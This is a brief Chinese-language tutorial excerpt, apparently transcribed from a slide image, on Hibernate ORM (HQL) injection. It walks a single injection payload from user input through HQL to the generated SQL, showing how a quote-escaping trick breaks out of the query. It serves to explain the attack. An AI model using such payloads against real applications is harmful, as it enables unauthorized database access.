 ORM注入
通常指的是类似hibernate一类具有安全语法检测的注入
AppServer
RDBMS
JavaApp
JPQL/HQL
POJO
ORM
SQL
DATA
Parse JPQL/HQL
query and build
JPQL/HQL AST
Translate
JPQL/HQL AST
into SQL AST
Build SQL query
from SQL AST
数字类型（ Hibernate ORM ）：
test\'' or 1<length((select version())) –
翻译成为HQL语句就变为：
SELECT p FROM pl.btbw.persistent.Post p where p.name='test\''
or 1<length((select version())) – '
最后转变为真正的SQL语句：
select post0_.id as id1_0_, post0_.name as name2_0_ from post
post0_ where post0_.name= ‘test\'' or 1<length((select version()))
-- '
这样我们就会逃逸出来一个语句或者方法